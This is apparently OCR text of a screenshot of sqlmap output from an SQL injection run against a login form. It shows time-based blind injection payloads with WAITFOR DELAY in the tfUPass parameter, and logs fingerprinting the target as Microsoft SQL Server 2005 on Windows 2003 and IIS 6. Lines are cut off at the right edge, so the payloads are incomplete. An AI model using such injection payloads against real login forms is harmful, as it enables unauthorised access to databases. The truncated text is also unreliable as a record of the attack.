
    Payload: tfUName=test&tfUPass=test'; WAITFOR DEL
    Type: AND/OR time-based blind

    Title: Microsoft SQL Server/Sybase time-based bl
    Payload: tfUName=test&tfUPass=test' WAITFOR DELA
---

[13:28:08] [INFO] testing MySQL

[13:28:09] [WARNING] the back-end DBMS is not MySQL

[13:28:09] [INFO] testing Oracle

[13:28:10] [WARNING] the back-end DBMS is not Oracle
[13:28:10] [INFO] testing PostgreSQL

[13:28:10] [WARNING] the back-end DBMS is not Postgr
[13:28:10] [INFO] testing Microsoft SQL Server

[13:28:16] [INFO] confirming Microsoft SQL Server

[13:28:28] [INFO] the back-end DBMS is Microsoft SQL
web server operating system: Windows 2003

web application technology: ASP.NET, Microsoft IIS 6
back-end DBMS: Microsoft SQL Server 2005

[13:28:28] [WARNING] HTTP error codes detected durin
500 (Internal Server Error) - 42 times
